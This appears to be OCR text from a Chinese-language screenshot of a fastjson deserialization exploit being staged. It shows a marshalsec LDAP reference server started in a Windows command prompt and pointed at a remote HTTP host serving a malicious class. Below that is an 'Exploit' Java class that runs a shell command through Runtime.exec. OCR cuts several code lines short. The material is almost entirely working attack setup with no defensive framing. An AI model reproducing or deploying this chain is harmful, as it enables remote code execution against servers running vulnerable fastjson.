 远程桌面连接
on-ldap
搜索 fastjson-ldap
共享
新建文件夹
名称
修改日期
类型
大小
marshalsec-0.0.3-SNAPSHOT-all.jar
2019/10/21 15:53
Executable Jar...
41,497 KB
管理员: C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.ja...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\fastjson-ldap>java marshalsec-0.0.3-SNAPSHOT-all.
jar marshalsec.jndi.LDAPRefServer http://129.28.179.23:8080/fastjson/#exp  8088
错误: 找不到或无法加载主类 marshalsec-0.0.3-SNAPSHOT-all.jar
C:\Users\Administrator\Desktop\fastjson-ldap>java -cp  marshalsec-0.0.3-SNAPSHOT
-all.jar marshalsec.jndi.LDAPRefServer http://129.28.179.23:8080/fastjson/#exp
8088
Listening on 0.0.0.0:8088
129.28.179.23:8080/fastjson/e
不安全
129.28.179.23:8080/fastjson/exp.java
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
public class Exploit{
public Exploit() throws Exception {
Process p = Runtime.getRuntime().exec("touch /tmp/fas
InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputS
String line;
while((line = reader.readLine()) != null) {
System.out.println(line);
}
p.waitFor();
is.close();
reader.close();
p.destroy();
}
public static void main(String[] args) throws Exception {
}
}